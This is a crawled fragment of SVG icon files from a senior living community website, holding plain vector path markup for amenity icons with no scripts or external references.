d="M9.519 43.365v6.346m0-6.346h0a4.231 4.231 0 01-4.231-4.23v-8.462h8.462v8.462a4.231 4.231 0 01-4.231 4.23z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/am12.svg
body_size: 45
content:
<svg xmlns="http://www.w3.org/2000/svg" width="49.823" height="55" viewBox="0 0 49.823 55"><defs><clipPath id="a"><path fill="none" stroke="#1a2b57" stroke-width="2" d="M0 0h49.822v55H0z"/></clipPath></defs><g clip-path="url(#a)"><path fill="none" stroke="#1a2b57" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M1.068 1.067h47.689v52.867H1.068z"/></g><path fill="none" stroke="#1a2b57" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6.604 6.494h36.614v42.012H6.604zm18.308 0v42.012M43.218 27.5H6.604"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lockwoodseniorliving.com/images/am8.svg
body_size: 326
content:
<svg xmlns="http://www.w3.org/2000/svg" width="55" height="55" viewBox="0 0 55 55"><defs><clipPath id="a"><path fill="none" stroke="#1a2b57" stroke-width="2" d="M0 0h55v55H0z"/></clipPath></defs><g clip-path="url(#a)" fill="none" stroke="#1a2b57" stroke-miterlimit="10" stroke-width="2"><path d="M54.42 32.882v-1.8a1.188 1.188 0 00-1.233-1.138H1.814a1.188 1.188 0 00-1.233 1.141h0a1.188 1.188 0 011.233-1.138h51.372a1.188 1.188 0 011.233 1.138zM.581 54.419h0zm12.235-29.367V1.348A.768.768 0 0113.58.58h27.836a.767.767 0 01.766.768h0a.767.767 0 00-.766-.768H13.58a.768.768 0 00-.768.768z"/><path d="M17.711 25.052V5.475h19.578-19.578zM27.5 5.475h0zm-9.789 10.793h0zM6.308 26.381a1.223 1.223 0 11-1.224-1.224 1.224 1.224 0 011.224 1.224zm44.441 0a1.223 1.223 0 11-1.224-1.224 1.224 1.224 0 011.224 1.224zm-1.224 3.566l2.447 12.3-2.447 12.173 2.447-12.172zm-6.293 0l1.827 12.236-1.827 12.237 1.827-12.237zm-6.293 0l1.556 12.133-1.556 12.34 1.556-12.34zm-6.598 0l1.32 12.3-1.32 12.173 1.32-12.172zm-24.866 0l-2.447 12.3L5.475 54.42 3.029 42.248zm6.293 0L9.941 42.183l1.827 12.237-1.827-12.237zm6.293 0L16.505 42.08l1.556 12.34-1.556-12.34zm6.599 0l-1.318 12.301L24.66 54.42l-1.318-12.172z"/></g></svg>